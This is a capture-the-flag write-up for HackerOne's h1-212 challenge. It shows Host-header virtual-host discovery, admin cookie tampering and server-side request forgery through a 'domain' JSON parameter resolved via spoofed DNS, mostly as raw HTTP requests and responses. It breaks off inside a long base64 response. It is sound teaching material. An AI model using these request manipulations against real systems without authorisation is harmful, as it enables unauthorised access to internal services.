With the h1-212 CTF, HackerOne offered a really cool chance to win a visit to New York City to hack on some exclusive targets in a top secret location. To be honest, I’m not a CTF guy at all, but this incentive caught my attention. The only thing one had to do in order to participate was: solve the CTF challenge, document the hacky way into it and hope to get selected in the end. So I decided to participate and try to get onto the plane – unfortunately my write-up wasn’t selected in the end, however I still like to share it for learning purposes 🙂
Thanks to Jobert and the HackerOne team for creating a fun challenge!
Introduction
The CTF was introduced by just a few lines of story:
An engineer of acme.org launched a new server for a new admin panel at http://104.236.20.43/. He is completely confident that the server can’t be hacked. He added a tripwire that notifies him when the flag file is read. He also noticed that the default Apache page is still there, but according to him that’s intentional and doesn’t hurt anyone. Your goal? Read the flag!
While this sounds like a very self-confident engineer, there is one big hint in these few lines to actually get a first step into the door: acme.org.
The first visit to the given URL at http://104.236.20.43/, showed nothing more than the “default Apache” page:
Identify All the Hints!
While brute-forcing a default Apache2 installation doesn’t make much sense (except if you want to rediscover /icons 😉 ), it was immediately clear that a different approach is required to solve this challenge.
What has shown to be quite fruity in my bug bounty career is changing the host header in order to reach other virtual hosts configured on the same web server. In this case, it took me only a single try to find out that the “new admin panel” of “acme.org” is actually located at “admin.acme.org” – so by changing the host header from “104.236.20.43” to “admin.acme.org”:
GET / HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close
The Apache default page was suddenly gone and the web server returned a different response:
HTTP/1.1 200 OK Date: Wed, 15 Nov 2017 06:16:41 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: admin=no Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8
As you might have noticed already, there is one line in this response that looks ultimately suspicious: The web application issued a “Set-Cookie” directive setting the value of the “admin” cookie to “no”.
Building a Bridge Into the Teapot
While it’s always good to have a healthy portion of self-confidence, the engineer of acme.org seemed to have a bit too much of it when it comes to “the server can’t be hacked”.
Since cookies are actually user-controllable, imagine what would happen if the “admin” cookie value is changed to “yes”?
GET / HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: admin=yes
Surprise, the web application responded differently with an HTTP 405 like the following:
HTTP/1.1 405 Method Not Allowed Date: Wed, 15 Nov 2017 06:30:21 GMT Server: Apache/2.4.18 (Ubuntu) Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8
This again means that the HTTP verb needs to be changed. However when changed to HTTP POST:
POST / HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: admin=yes
The web application again responded differently with an HTTP 406 this time:
HTTP/1.1 406 Not Acceptable Date: Wed, 15 Nov 2017 06:35:31 GMT Server: Apache/2.4.18 (Ubuntu) Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8
While googling around for this unusual status code, I came across the following description by W3:
10.4.7 406 Not Acceptable
The resource identified by the request is only capable of generating response entities which have content characteristics not acceptable according to the accept headers sent in the request.
Unless it was a HEAD request, the response SHOULD include an entity containing a list of available entity characteristics and location(s) from which the user or user agent can choose the one most appropriate. The entity format is specified by the media type given in the Content-Type header field. Depending upon the format and the capabilities of the user agent, selection of the most appropriate choice MAY be performed automatically. However, this specification does not define any standard for such automatic selection.
Jumping into the Teapot
So it seems to be about a missing Content-Type declaration here. After a “Content-Type” header of “application/json” was added to the request:
POST / HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: admin=yes Content-Type: application/json
A third HTTP response code – HTTP 418 aka “the teapot” was returned:
HTTP/1.1 418 I'm a teapot
Date: Wed, 15 Nov 2017 06:40:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 37
Connection: close
Content-Type: application/json
{"error":{"body":"unable to decode"}}
Now it was pretty obvious that it’s about a JSON-based endpoint. By supplying an empty JSON body as part of the HTTP POST request:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 2
{}
The application responded with the missing parameter name:
HTTP/1.1 418 I'm a teapot
Date: Wed, 15 Nov 2017 06:43:58 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 31
Connection: close
Content-Type: application/json
{"error":{"domain":"required"}}
Given the parameter name, this somehow smelled a bit like a nifty Server-Side Request Forgery challenge.
Short Excursion to SSRF
What I usually do as some sort of precaution in such scenarios is having a separate domain like “rcesec.com”, whose authoritative NS servers point to an IP/server under my control in order to be able to spoof DNS requests of all kinds. So i.e. “ns1.rcesec.com” and “ns2.rcesec.com” are the authoritative NS servers for “rcesec.com”, which both point to the IP address of one of my servers:

On the nameserver side, I do like to use the really awesome tool called “dnschef” by iphelix, which is capable of spoofing all kinds of DNS records like A, AAAA, MX, CNAME or NS to whatever value you like. I usually do point all A records to the loopback address 127.0.0.1 to discover some interesting data:
Breaking the Teapot
Going on with the exploitation and adding a random sub-domain under my domain “rcesec.com”:
POST / HTTP/1.1
Host: admin.acme.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=yes
Content-Type: application/json
Content-Length: 30
{"domain":"h1-212.rcesec.com"}
resulted in the following response:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 07:09:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 26
Connection: close
Content-Type: text/html; charset=UTF-8
{"next":"\/read.php?id=0"}
Funny side note here: I accidentally bypassed another input filtering which required the subdomain part of the input to the domain parameter to include the string “212”, but I only noticed this by the end of the challenge 😀
So it seems that the application accepted the value and just responded with a reference to a new PHP file (Remember: PHP seems to be Jobert Abma’s favorite programming language 😉 ). When the proposed request was issued against the read.php file:
GET /read.php?id=0 HTTP/1.1 Host: admin.acme.org User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: admin=yes
The application responded with a huge base64-encoded string:
HTTP/1.1 200 OK
Date: Wed, 15 Nov 2017 07:11:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 15109
Connection: close
Content-Type: text/html; charset=UTF-8
{"data":"CjwhRE9DVFlQRSBodG1sIFBVQkxJQyAiLS8vVzNDLy9EVEQgWEhUTUwgMS4wIFRyYW5zaXRpb25hbC8vRU4iICJodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL3hodG1sMS10cmFuc2l0aW9uYWwuZHRkIj4KPGh0bWwgeG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzE5OTkveGh0bWwiPgogIDwhLS0KICAgIE1vZGlmaWVkIGZyb20gdGhlIERlYmlhbiBvcmlnaW5hbCBmb3IgVWJ1bnR1CiAgICBMYXN0IHVwZGF0ZWQ6IDIwMTQtMDMtMTkKICAgIFNlZTogaHR0cHM6Ly9sYXVuY2hwYWQubmV0L2J1Z3MvMTI4ODY5MAogIC0tPgogIDxoZWFkPgogICAgPG1ldGEgaHR0cC1lcXVpdj0iQ29udGVudC1UeXBlIiBjb250ZW50PSJ0ZXh0L2h0bWw7IGNoYXJzZXQ9VVRGLTgiIC8+CiAgICA8dGl0bGU+QXBhY2hlMiBVYnVudHUgRGVmYXVsdCBQYWdlOiBJdCB3b3JrczwvdGl0bGU+CiAgICA8c3R5bGUgdHlwZT0idGV4dC9jc3MiIG1lZGlhPSJzY3JlZW4iPgogICogewogICAgbWFyZ2luOiAwcHggMHB4IDBweCAwcHg7CiAgICBwYWRkaW5nOiAwcHggMHB4IDBweCAwcHg7CiAgfQoKICBib2R5LCBodG1sIHsKICAgIHBhZGRpbmc6IDNweCAzcHggM3B4IDNweDsKCiAgICBiYWNrZ3JvdW5kLWNvbG9yOiAjRDhEQkUyOwoKICAgIGZvbnQtZmFtaWx5OiBWZXJkYW5hLCBzYW5zLXNlcmlmOwogICAgZm9udC1zaXplOiAxMXB0OwogICAgdGV4dC1hbGlnbjogY2VudGVyOwogIH0KCiAgZGl2Lm1haW5fcGFnZSB7CiAgICBwb3NpdGlvbjogcmVsYXRpdmU7CiAgICBkaXNwbGF5OiB0YWJsZTsKCiAgICB3aWR0aDogODAwcHg7CgogICAgbWFyZ2luLWJvdHRvbTogM3B4OwogICAgbWFyZ2luLWxlZnQ6IGF1dG87CiAgICBtYXJnaW4tcmlnaHQ6IGF1dG87CiAgICBwYWRkaW5nOiAwcHggMHB4IDBweCAwcHg7CgogICAgYm9yZGVyLXdpZHRoOiAycHg7CiAgICBib3JkZXItY29sb3I6ICMyMTI3Mzg7CiAgICBib3JkZXItc3R5bGU6IHNvbGlkOwoKICAgIGJhY2tncm91bmQtY29sb3I6ICNGRkZGRkY7CgogICAgdGV4dC1hbGlnbjogY2VudGVyOwogIH0KCiAgZGl2LnBhZ2VfaGVhZGVyIHsKICAgIGhlaWdodDogOTlweDsKICAgIHdpZHRoOiAxMDAlOwoKICAgIGJhY2tncm91bmQtY29sb3I6ICNGNUY2Rjc7CiAgfQoKICBkaXYucGFnZV9oZWFkZXIgc3BhbiB7CiAgICBtYXJnaW46IDE1cHggMHB4IDBweCA1MHB4OwoKICAgIGZvbnQtc2l6ZTogMTgwJTsKICAgIGZvbnQtd2VpZ2h0OiBib2xkOwogIH0KCiAgZGl2LnBhZ2VfaGVhZGVyIGltZyB7CiAgICBtYXJnaW46IDNweCAwcHggMHB4IDQwcHg7CgogICAgYm9yZGVyOiAwcHggMHB4IDBweDsKICB9CgogIGRpdi50YWJsZV9vZl9jb250ZW50cyB7CiAgICBjbGVhcjogbGVmdDsKCiAgICBtaW4td2lkdGg6IDIwMHB4OwoKICAgIG1hcmdpbjogM3B4IDNweCAzcHggM3B4OwoKICAgIGJhY2tncm91bmQtY29sb3I6ICNGRkZGRkY7CgogICAgdGV4dC1hbGlnbjogbGVmdDsKICB9CgogIGRpdi50YWJsZV9vZl9jb250ZW50c19pdGVtIHsKICAgIGNsZWFyOiBsZWZ0OwoKICAgIHdpZHRoOiAxMDAlOwoKICAgIG1hcmdpbjogNHB4IDBweCAwcHggMHB4OwoKICAgIGJhY2tncm91bmQtY29sb3I6ICNGRkZGRkY7CgogICAgY29sb3I6ICMwMDAwMDA7CiAgICB0ZXh0LWFsaWduOiBsZWZ0OwogIH0KCiAgZGl2LnRhYmxlX29mX2NvbnRlbnRzX2l0ZW0gYSB7CiAgICBtYXJnaW46IDZweCAwcHggMHB4IDZweDsKICB9CgogIGRpdi5jb250ZW50X3NlY3Rpb24gewogICAgbWFyZ2luOiAzcHggM3B4IDNweCAzcHg7CgogICAgYmFja2dyb3VuZC1jb2xvcjogI0ZGRkZGRjsKCiAgICB0ZXh0LWFsaWduOiBsZWZ0OwogIH0KCiAgZGl2LmNvbnRlbnRfc2VjdGlvbl90ZXh0IHsKICAgIHBhZGRpbmc6IDRweCA4cHggNHB4IDhweDsKCiAgICBjb2xvcjogIzAwMDAwMDsKICAgIGZvbnQtc2l6ZTogMTAwJTsKICB9CgogIGRpdi5jb250ZW50X3NlY3Rpb25fdGV4dCBwcmUgewogICAgbWFyZ2luOiA4cHggMHB4IDhweCAwcHg7CiAgICBwYWRkaW5nOiA4cHggOHB4IDhweCA4cHg7CgogICAgYm9yZGVyLXdpZHRoOiAxcHg7CiAgICBib3JkZXItc3R5bGU6IGRvdHRlZDsKICAgIGJvcmRlci1jb2xvcjogIzAwMDAwMDsKCiAgICBiYWNrZ3JvdW5kLWNvbG9yOiAjRjVGNkY3OwoKICAgIGZvbnQtc3R5bGU6IGl0YWxpYzsKICB9CgogIGRpdi5jb250ZW50X3NlY3Rpb25fdGV4dCBwIHsKICAgIG1hcmdpbi1ib3R0b206IDZweDsKICB9CgogIGRpdi5jb250ZW50X3NlY3Rpb25fdGV4dCB1bCwgZGl2LmNvbnRlbnRfc2VjdGlvbl90ZXh0IGxpIHsKICAgIHBhZGRpbmc6IDRweCA4cHggNHB4IDE2cHg7CiAgfQoKICBkaXYuc2VjdGlvbl9oZWFkZXIgewogICAgcGFkZGluZzogM3B4IDZweCAzcHggNnB4OwoKICAgIGJhY2tncm91bmQtY29sb3I6ICM4RTlDQjI7CgogICAgY29sb3I6ICNGRkZGRkY7CiAgICBmb250LXdlaWdodDogYm9sZDsKICAgIGZvbnQtc2l6ZTogMTEyJTsKICAgIHRleHQtYWxpZ246IGNlbnRlcjsKICB9CgogIGRpdi5zZWN0aW9uX2hlYWRlcl9yZWQgewogICAgYmFja2dyb3VuZC1jb2xvcjogI0NEMjE0RjsKICB9CgogIGRpdi5zZWN0aW9uX2hlYWRlcl9ncmV5IHsKICAgIGJhY2tncm91bmQtY29sb3I6ICM5RjkzODY7CiAgfQoKICAuZmxvYXRpbmdfZWxlbWVudCB7CiAgICBwb3NpdGlvbjogcmVsYXRpdmU7CiAgICBmbG9hdDogbGVmdDsKICB9CgogIGRpdi50YWJsZV9vZl9jb250ZW50c19pdGVtIGEsCiAgZGl2LmNvbnRlbnRfc2VjdGlvbl90ZXh0IGEgewogICAgdGV4dC1kZWNvcmF0aW9uOiBub25lOwogICAgZm9udC13ZWlnaHQ6IGJvbGQ7CiAgfQoKICBkaXYudGFibGVfb2ZfY29udGVudHNfaXRlbSBhOmxpbmssCiAgZGl2LnRhYmxlX29mX2NvbnRlbnRzX2l0ZW0gYTp2aXNpdGVkLAogIGRpdi50YWJsZV9vZl9jb250ZW50c19pdGVtIGE6YWN0aXZlIHsKICAgIGNvbG9yOiAjMDAwMDAwOwogIH0KCiAgZGl2LnRhYmxlX29mX2NvbnRlbnRzX2l0ZW0gYTpob3ZlciB7CiAgICBiYWNrZ3JvdW5kLWNvbG9yOiAjMDAwMDAwOwoKICAgIGNvbG9yOiAjRkZGRkZGOwogIH0KCiAgZGl2LmNvbnRlbnRfc2VjdGlvbl90ZXh0IGE6bGluaywKICBkaXYuY29udGVudF9zZWN0aW9uX3RleHQgYTp2aXNpdGVkLAogICBkaXYuY29udGVudF9zZWN0aW9uX3RleHQgYTphY3RpdmUgewogICAgYmFja2dyb3VuZC1jb2xvcjogI0RDREZFNjsKCiAgICBjb2xvcjogIzAwMDAwMDsKICB9CgogIGRpdi5jb250ZW50X3NlY3Rpb25fdGV4dCBhOmhvdmVyIHsKICAgIGJhY2tncm91bmQtY29sb3I6ICMwMDAwMDA7CgogICAgY29sb3I6ICNEQ0RGRTY7CiAgfQoKICBkaXYudmFsaWRhdG9yIHsKICB9CiAgICA8L3N0eWxlPgogIDwvaGVhZD4KICA8Ym9keT4KICAgIDxkaXYgY2xhc3M9Im1haW5fcGFnZSI+CiAgICAgIDxkaXYgY2xhc3M9InBhZ2VfaGVhZGVyIGZsb2F0aW5nX2VsZW1lbnQiPgogICAgICAgIDxpbWcgc3JjPSIvaWNvbnMvdWJ1bnR1LWxvZ28ucG5nIiBhbHQ9IlVidW50dSBMb2dvIiBjbGFzcz0iZmxvYXRpbmdfZWxlbWVudCIvPgogICAgICAgIDxzcGFuIGNsYXNzPSJmbG9hdGluZ19lbGVtZW50Ij4KICAgICAgICAgIEFwYWNoZTIgVWJ1bnR1IERlZmF1bHQgUGFnZQogICAgICAgIDwvc3Bhbj4KICAgICAgPC9kaXY+CjwhLS0gICAgICA8ZGl2IGNsYXNzPSJ0YWJsZV9vZl9jb250ZW50cyBmbG9hdGluZ19lbGVtZW50Ij4KICAgICAgICA8ZGl2IGNsYXNzPSJzZWN0aW9uX2hlYWRlciBzZWN0aW9uX2hlYWRlcl9ncmV5Ij4KICAgICAgICAgIFRBQkxFIE9GIENPTlRFTlRTCiAgICAgICAgPC9kaXY+CiAgICAgICAgPGRpdiBjbGFzcz0idGFibGVfb2ZfY29udGVudHNfaXRlbSBmbG9hdGluZ19lbGVtZW50Ij4KICAgICAgICAgIDxhIGhyZWY9IiNhYm91dCI+QWJvdXQ8L2E+CiAgICAgICAgPC9kaXY+CiAgICAgICAgPGRpdiBjbGFzcz0idGFibGVfb2ZfY29udGVudHNfaXRlbSBmbG9hdGluZ19lbGVtZW50Ij4KICAgICAgICAgIDxhIGhyZWY9IiNjaGFuZ2VzIj5DaGFuZ2VzPC9hPgogICAgICAgIDwvZGl2PgogICAgICAgIDxkaXYgY2xhc3M9InRhYmxlX29mX2NvbnRlbnRzX2l0ZW0gZmxvYXRpbmdfZWxlbWVudCI+CiAgICAgICAgICA8YSBocmVmPSIjc2NvcGUiPlNjb3BlPC9hPgogICAgICAgIDwvZGl2PgogICAgICAgIDxkaXYgY2xhc3M9InRhYmxlX29mX2NvbnRlbnRzX2l0ZW0gZmxvYXRpbmdfZWxlbWVudCI+CiAgICAgICAgICA8YSBocmVmPSIjZmlsZXMiPkNvbmZpZyBmaWxlczwvYT4KICAgICAgICA8L2Rpdj4KICAgICAgPC9kaXY+Ci0tPgogICAgICA8ZGl2IGNsYXNzPSJjb250ZW50X3NlY3Rpb24gZmxvYXRpbmdfZWxlbWVudCI+CgoKICAgICAgICA8ZGl2IGNsYXNzPSJzZWN0aW9uX2hlYWRlciBzZWN0aW9uX2hlYWRlcl9yZWQiPgogICAgICAgICAgPGRpdiBpZD0iYWJvdXQiPjwvZGl2PgogICAgICAgICAgSXQgd29ya3MhCiAgICAgICAgPC9kaXY+CiAgICAgICAgPGRpdiBjbGFzcz0iY29udGVudF9zZWN0aW9uX3RleHQiPgogICAgICAgICAgPHA+CiAgICAgICAgICAgICAgICBUaGlzIGlzIHRoZSBkZWZhdWx0IHdlbGNvbWUgcGFnZSB1c2VkIHRvIHRlc3QgdGhlIGNvcnJlY3QgCiAgICAgICAgICAgICAgICBvcGVyYXRpb24gb2YgdGhlIEFwYWNoZTIgc2VydmVyIGFmdGVyIGluc3RhbGxhdGlvbiBvbiBVYnVudHUgc3lzdGVtcy4KICAgICAgICAgICAgICAgIEl0IGlzIGJhc2VkIG9uIHRoZSBlcXVpdmFsZW50IHBhZ2Ugb24gRGViaWFuLCBmcm9tIHdoaWNoIHRoZSBVYnVudHUgQXBhY2hlCiAgICAgICAgICAgICAgICBwYWNrYWdpbmcgaXMgZGVyaXZlZC4KICAgICAgICAgICAgICAgIElmIHlvdSBjYW4gcmVhZCB0aGlzIHBhZ2UsIGl0IG1lYW5zIHRoYXQgdGhlIEFwYWNoZSBIVFRQIHNlcnZlciBpbnN0YWxsZWQgYXQKICAgICAgICAgICAgICAgIHRoaXMgc2l0ZSBpcyB3b3JraW5nIHByb3Blcmx5LiBZb3Ugc2hvdWxkIDxiPnJlcGxhY2UgdGhpcyBmaWxlPC9iPiAobG9jYXRlZCBhdAogICAgICAgICAgICAgICAgPHR0Pi92YXIvd3d3L2h0bWwvaW5kZXguaHRtbDwvdHQ+KSBiZWZvcmUgY29udGludWluZyB0byBvcGVyYXRlIHlvdXIgSFRUUCBzZXJ2ZXIuCiAgICAgICAgICA8L3A+CgoKICAgICAgICAgIDxwPgogICAgICAgICAgICAgICAgSWYgeW91IGFyZSBhIG5vcm1hbCB1c2VyIG9mIHRoaXMgd2ViIHNpdGUgYW5kIGRvbid0IGtub3cgd2hhdCB0aGlzIHBhZ2UgaXMKICAgICAgICAgICAgICAgIGFib3V0LCB0aGlzIHByb2JhYmx5IG1lYW5zIHRoYXQgdGhlIHNpdGUgaXMgY3VycmVudGx5IHVuYXZhaWxhYmxlIGR1ZSB0bwogICAgICAgICAgICAgICAgbWFpbnRlbmFuY2UuCiAgICAgICAgICAgICAgICBJZiB0aGUgcHJvYmxlbSBwZXJzaXN0cywgcGxlYXNlIGNvbnRhY3QgdGhlIHNpdGUncyBhZG1pbmlzdHJhdG9yLgogICAgICAgICAgPC9wPgoKICAgICAgICA8L2Rpdj4KICAgICAgICA8ZGl2IGNsYXNzPSJzZWN0aW9uX2hlYWRlciI+CiAgICAgICAgICA8ZGl2IGlkPSJjaGFuZ2VzIj48L2Rpdj4KICAgICAgICAgICAgICAgIENvbmZpZ3VyYXRpb24gT3ZlcnZpZXcKICAgICAgICA8L2Rpdj4KICAgICAgICA8ZGl2IGNsYXNzPSJjb250ZW50X3NlY3Rpb25fdGV4dCI+CiAgICAgICAgICA8cD4KICAgICAgICAgICAgICAgIFVidW50dSdzIEFwYWNoZTIgZGVmYXVsdCBjb25maWd1cmF0aW9uIGlzIGRpZmZlcmVudCBmcm9tIHRoZQogICAgICAgICAgICAgICAgdXBzdHJlYW0gZGVmYXVsdCBjb25maWd1cmF0aW9uLCBhbmQgc3BsaXQgaW50byBzZXZlcmFsIGZpbGVzIG9wdGltaXplZCBmb3IKICAgICAgICAgICAgICAgIGludGVyYWN0aW9uIHdpdGggVWJ1bnR1IHRvb2xzLiBUaGUgY29uZmlndXJhdGlvbiBzeXN0ZW0gaXMKICAgICAgICAgICAgICAgIDxiPmZ1bGx5IGRvY3VtZW50ZWQgaW4KICAgICAgICAgICAgICAgIC91c3Ivc2hhcmUvZG9jL2FwYWNoZTIvUkVBRE1FLkRlYmlhbi5nejwvYj4uIFJlZmVyIHRvIHRoaXMgZm9yIHRoZSBmdWxsCiAgICAgICAgICAgICAgICBkb2N1bWVudGF0aW9uLiBEb2N1bWVudGF0aW9uIGZvciB0aGUgd2ViIHNlcnZlciBpdHNlbGYgY2FuIGJlCiAgICAgICAgICAgICAgICBmb3VuZCBieSBhY2Nlc3NpbmcgdGhlIDxhIGhyZWY9Ii9tYW51YWwiPm1hbnVhbDwvYT4gaWYgdGhlIDx0dD5hcGFjaGUyLWRvYzwvdHQ+CiAgICAgICAgICAgICAgICBwYWNrYWdlIHdhcyBpbnN0YWxsZWQgb24gdGhpcyBzZXJ2ZXIuCgogICAgICAgICAgPC9wPgogICAgICAgICAgPHA+CiAgICAgICAgICAgICAgICBUaGUgY29uZmlndXJhdGlvbiBsYXlvdXQgZm9yIGFuIEFwYWNoZTIgd2ViIHNlcnZlciBpbnN0YWxsYXRpb24gb24gVWJ1bnR1IHN5c3RlbXMgaXMgYXMgZm9sbG93czoKICAgICAgICAgIDwvcD4KICAgICAgICAgIDxwcmU+Ci9ldGMvYXBhY2hlMi8KfC0tIGFwYWNoZTIuY29uZgp8ICAgICAgIGAtLSAgcG9ydHMuY29uZgp8LS0gbW9kcy1lbmFibGVkCnwgICAgICAgfC0tICoubG9hZAp8ICAgICAgIGAtLSAqLmNvbmYKfC0tIGNvbmYtZW5hYmxlZAp8ICAgICAgIGAtLSAqLmNvbmYKfC0tIHNpdGVzLWVuYWJsZWQKfCAgICAgICBgLS0gKi5jb25mCiAgICAgICAgICA8L3ByZT4KICAgICAgICAgIDx1bD4KICAgICAgICAgICAgICAgICAgICAgICAgPGxpPgogICAgICAgICAgICAgICAgICAgICAgICAgICA8dHQ+YXBhY2hlMi5jb25mPC90dD4gaXMgdGhlIG1haW4gY29uZmlndXJhdGlvbgogICAgICAgICAgICAgICAgICAgICAgICAgICBmaWxlLiBJdCBwdXRzIHRoZSBwaWVjZXMgdG9nZXRoZXIgYnkgaW5jbHVkaW5nIGFsbCByZW1haW5pbmcgY29uZmlndXJhdGlvbgogICAgICAgICAgICAgICAgICAgICAgICAgICBmaWxlcyB3aGVuIHN0YXJ0aW5nIHVwIHRoZSB3ZWIgc2VydmVyLgogICAgICAgICAgICAgICAgICAgICAgICA8L2xpPgoKICAgICAgICAgICAgICAgICAgICAgICAgPGxpPgogICAgICAgICAgICAgICAgICAgICAgICAgICA8dHQ+cG9ydHMuY29uZjwvdHQ+IGlzIGFsd2F5cyBpbmNsdWRlZCBmcm9tIHRoZQogICAgICAgICAgICAgICAgICAgICAgICAgICBtYWluIGNvbmZpZ3VyYXRpb24gZmlsZS4gSXQgaXMgdXNlZCB0byBkZXRlcm1pbmUgdGhlIGxpc3RlbmluZyBwb3J0cyBmb3IKICAgICAgICAgICAgICAgICAgICAgICAgICAgaW5jb21pbmcgY29ubmVjdGlvbnMsIGFuZCB0aGlzIGZpbGUgY2FuIGJlIGN1c3RvbWl6ZWQgYW55dGltZS4KICAgICAgICAgICAgICAgICAgICAgICAgPC9saT4KCiAgICAgICAgICAgICAgICAgICAgICAgIDxsaT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgQ29uZmlndXJhdGlvbiBmaWxlcyBpbiB0aGUgPHR0Pm1vZHMtZW5hYmxlZC88L3R0PiwKICAgICAgICAgICAgICAgICAgICAgICAgICAgPHR0PmNvbmYtZW5hYmxlZC88L3R0PiBhbmQgPHR0PnNpdGVzLWVuYWJsZWQvPC90dD4gZGlyZWN0b3JpZXMgY29udGFpbgogICAgICAgICAgICAgICAgICAgICAgICAgICBwYXJ0aWN1bGFyIGNvbmZpZ3VyYXRpb24gc25pcHBldHMgd2hpY2ggbWFuYWdlIG1vZHVsZXMsIGdsb2JhbCBjb25maWd1cmF0aW9uCiAgICAgICAgICAgICAgICAgICAgICAgICAgIGZyYWdtZW50cywgb3IgdmlydHVhbCBob3N0IGNvbmZpZ3VyYXRpb25zLCByZXNwZWN0aXZlbHkuCiAgICAgICAgICAgICAgICAgICAgICAgIDwvbGk+CgogICAgICAgICAgICAgICAgICAgICAgICA8bGk+CiAgICAgICAgICAgICAgICAgICAgICAgICAgIFRoZXkgYXJlIGFjdGl2YXRlZCBieSBzeW1saW5raW5nIGF2YWlsYWJsZQogICAgICAgICAgICAgICAgICAgICAgICAgICBjb25maWd1cmF0aW9uIGZpbGVzIGZyb20gdGhlaXIgcmVzcGVjdGl2ZQogICAgICAgICAgICAgICAgICAgICAgICAgICAqLWF2YWlsYWJsZS8gY291bnRlcnBhcnRzLiBUaGVzZSBzaG91bGQgYmUgbWFuYWdlZAogICAgICAgICAgICAgICAgICAgICAgICAgICBieSB1c2luZyBvdXIgaGVscGVycwogICAgICAgICAgICAgICAgICAgICAgICAgICA8dHQ+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cDovL21hbnBhZ2VzLmRlYmlhbi5vcmcvY2dpLWJpbi9tYW4uY2dpP3F1ZXJ5PWEyZW5tb2QiPmEyZW5tb2Q8L2E+LAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxhIGhyZWY9Imh0dHA6Ly9tYW5wYWdlcy5kZWJpYW4ub3JnL2NnaS1iaW4vbWFuLmNnaT9xdWVyeT1hMmRpc21vZCI+YTJkaXNtb2Q8L2E+LAogICAgICAgICAgICAgICAgICAgICAgICAgICA8L3R0PgogICAgICAgICAgICAgICAgICAgICAgICAgICA8dHQ+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cDovL21hbnBhZ2VzLmRlYmlhbi5vcmcvY2dpLWJpbi9tYW4uY2dpP3F1ZXJ5PWEyZW5zaXRlIj5hMmVuc2l0ZTwvYT4sCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPGEgaHJlZj0iaHR0cDovL21hbnBhZ2VzLmRlYmlhbi5vcmcvY2dpLWJpbi9tYW4uY2dpP3F1ZXJ5PWEyZGlzc2l0ZSI+YTJkaXNzaXRlPC9hPiwKICAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvdHQ+CiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgYW5kCiAgICAgICAgICAgICAgICAgICAgICAgICAgIDx0dD4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8YSBocmVmPSJodHRwOi8vbWFucGFnZXMuZGViaWFuLm9yZy9jZ2ktYmluL21hbi5jZ2k\/cXVlcnk9YTJlbmNvbmYiPmEyZW5jb25mPC9hPiwKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICA8YSBocmVmPSJodHRwOi8vbWFucGFnZXMuZGViaWFuLm9yZy9jZ2ktYmluL21hbi5jZ2k\/cXVlcnk9YTJkaXNjb25mIj5hMmRpc2NvbmY8L2E+CiAgICAgICAgICAgICAgICAgICAgICAgICAgIDwvdHQ+LiBTZWUgdGhlaXIgcmVzcGVjdGl2ZSBtYW4gcGFnZXMgZm9yIGRldGFpbGVkIGluZm9ybWF0aW9uLgogICAgICAgICAgICAgICAgICAgICAgICA8L2xpPgoKICAgICAgICAgICAgICAgICAgICAgICAgPGxpPgogICAgICAgICAgICAgICAgICAgICAgICAgICBUaGUgYmluYXJ5IGlzIGNhbGxlZCBhcGFjaGUyLiBEdWUgdG8gdGhlIHVzZSBvZgogICAgICAgICAgICAgICAgICAgICAgICAgICBlbnZpcm9ubWVudCB2YXJpYWJsZXMsIGluIHRo